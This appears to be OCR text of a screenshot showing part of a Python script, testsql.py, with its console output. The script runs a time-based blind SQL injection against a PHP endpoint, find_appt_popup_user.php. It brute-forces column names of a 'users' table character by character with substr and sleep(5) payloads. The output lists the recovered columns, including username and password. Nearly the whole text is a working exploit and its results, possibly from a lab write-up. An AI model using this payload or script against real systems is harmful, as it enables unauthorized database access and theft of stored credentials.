 16     p1 = log.progress("Checking SQLi Blind")
17     dic = r'0123456789abcdefghijklmnopqrstuvwxyz'
18     for i in range(0,5):
19         p2 = log.progress("ColumName")
20         for position_st in range(1,12):
21             for letter in dic:
22                 time_now = time.time()
23                 payload = "and if(substr((SELECT column_name FROM information_schema.columns WHERE table_name='users' limit %d,1),%d,1)='%c',sleep(5),1);-- -" % (i, position_st, letter)
24                 p1.status("%s" % payload)
25
26                 request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)
27                 time_after= time.time()
28
29                 if time_after - time_now > 5:
30                     result += letter
31                     p2.status("%s" % result)
32                     break
33
34         p2.success("%s" % result)
35         result = ''
36
37 result = ''
38 portal_req(url_portal, result)
testsql.py 38,1 Fina
:set nolist
[./......] Checking SQLi Blind: and if(substr((SELECT column_name FROM information_schema.columns WHERE table_name='users' limit 4,1),10,1)='h',sleep(5),1);-- -
[+] ColumName: id
[+] ColumName: username
[+] ColumName: password
[+] ColumName: authorized